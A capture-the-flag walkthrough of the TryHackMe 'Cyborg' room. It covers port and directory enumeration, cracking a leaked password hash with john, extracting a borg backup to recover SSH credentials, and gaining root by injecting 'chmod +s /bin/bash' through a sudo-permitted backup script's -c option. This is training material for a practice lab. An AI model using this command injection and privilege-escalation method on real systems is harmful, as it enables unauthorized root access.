In this writeup I will explain the process to get root in Cyborg machine from TryHackMe. This room involves some encryption and bash commands.
Enumeration
As usual, we have to enumerate the machine to get open ports. The first thing I’ll do is to get open ports:
$ nmap -sS --min-rate 5000 --open -v -n -Pn 10.10.130.86
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-02 23:25 CDT
Initiating SYN Stealth Scan at 23:25
Scanning 10.10.130.86 [1000 ports]
Discovered open port 80/tcp on 10.10.130.86
Discovered open port 22/tcp on 10.10.130.86
Completed SYN Stealth Scan at 23:25, 0.40s elapsed (1000 total ports)
Nmap scan report for 10.10.130.86
Host is up (0.20s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
           Raw packets sent: 1000 (44.000KB) | Rcvd: 1000 (40.008KB)
Then, get versions from services running:
$ nmap -sCV -p22,80 10.10.130.86
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-02 23:24 CDT
Nmap scan report for 10.10.130.86
Host is up (0.20s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 db:b2:70:f3:07:ac:32:00:3f:81:b8:d0:3a:89:f3:65 (RSA)
|   256 68:e6:85:2f:69:65:5b:e7:c6:31:2c:8e:41:67:d7:ba (ECDSA)
|_  256 56:2c:79:92:ca:23:c3:91:49:35:fa:dd:69:7c:ca:ab (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.92 seconds
Previous process is very fast, that’s why I did it that way. So, now we know there are two services running in the machine: SSH and HTTP.
As we don’t have any credentials is useless try to log in via SSH, so I will go to the website. We have a apache2 default page:
 Apache2 default page.
Checking its source code we won’t find anything. So, we can just fuzz directories. We can do that with gobuster as follows:
$ gobuster dir -u http://10.10.130.86/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 128
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.130.86/
[+] Method:                  GET
[+] Threads:                 128
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/05/02 22:32:00 Starting gobuster in directory enumeration mode
===============================================================
/admin                (Status: 301) [Size: 312] [--> http://10.10.130.86/admin/]
/etc                  (Status: 301) [Size: 310] [--> http://10.10.130.86/etc/]
/server-status        (Status: 403) [Size: 277]

===============================================================
2022/05/02 22:37:58 Finished
===============================================================
We got two interesting directories: ‘etc’ and ‘admin’.
Looking around in ‘admin’ directory we would find nothing suspicious but a tar file we can download from the navbar:
 Downloading tar file.
From the other folder, we found a “squid” folder which has some config files as squid is a web proxy cache server application. There is one interesting file called “passwd” which have some hashed credentials. This can be useful later.
Getting access
From last collected information we can start looking for a way to get access to the machine.
First thing we can do is to verify the contents of the tar file, we can do that as follows:
tar -xvf archive.tar
We got some files under “home/field/dev/final_archive” path. A good file to start is “README” file, whoch could contain interesting information:
 README file.
We have a link which looks to be some sort of documentation for borgbackup.
What is BorgBackup?
BorgBackup (short: Borg) is a deduplicating backup program. Optionally, it supports compression and authenticated encryption.
The main goal of Borg is to provide an efficient and secure way to backup data. The data deduplication technique used makes Borg suitable for daily backups since only changes are stored. The authenticated encryption technique makes it suitable for backups to not fully trusted targets.
https://borgbackup.readthedocs.io/
From last definition we can deduce this is a borg repository. This means we should install borg. We can do that as follows for Debian-based distributions:
apt-get install borgbackup
In its own documentation we can know how to use it. The basic syntax is:
borg <command> <repository path>
What I will try to do first is to get information about the repository, but it ask for passphrase:
 Passphrase protected borgbackup.
We know two things at this stage: the file is indeed a borgbackup and we have a hashed password from etc directory in website, so can could try to crack it. I just saved the hash in a file and I will try to crack it with john:
 Cracking hash with john.
It should not take too long and we successfully cracked the password. Now, if I try to get info from borg file I get the following:
 Info from borg file.
Next, we could list repository contents with list command:
 Listing borg file contents.
We had to list its contents in order the get the archive name to extract in this case is called “music_archive”. Then we just need to use extract command, which syntax is as follows:
borg extract <borg file>::<archive>
For that I will just move to another folder, as the default is “.” as per documentation:
 Extracting borg archive.
We got the home folder from alex user. Looking around in the folder we get a note.txt file which containts alex credentials:
 Reading note.txt.
We can use this credentials to log in as alex via SSH to the server. There we can find user flag:
 Getting user flag.
Privilege escalation
At this point we need to find a way to escalate privileges.
Looking at sudo permissions we got that current user is allowed to run an executable file as root without password:
 Listing sudo permissions.
Looking at its source code, it seems to be a backup script and I realized that at the end of the script there is a command that is executed. We could try to find a way to inject any command. We need to find where is that command defined. This is done from a getopts argument:
 getopts processing.
I have not used this command before, but checking some information about it I found this blog, it says getopts is an argument parser, this means we can pass a “-c” parameter to the script. If we try to execute whoami command:
sudo ./backup.sh -c whoami
The following is printed at the end:
 Executing whoami command.
As we can run this script as root, we can try to get a way for privilege escalation. In this case I will add SUID permissions to /bin/bash. This will allow me to get root as described in GTFOBins. The command would be the following:
sudo ./backup.sh -c "chmod +s /bin/bash"
The backup will be created and our command will be executed. We now have out privilege escalation vector ready:
 SUID permission on /bin/bash.
Finally, we can read root flag:
 Reading root flag.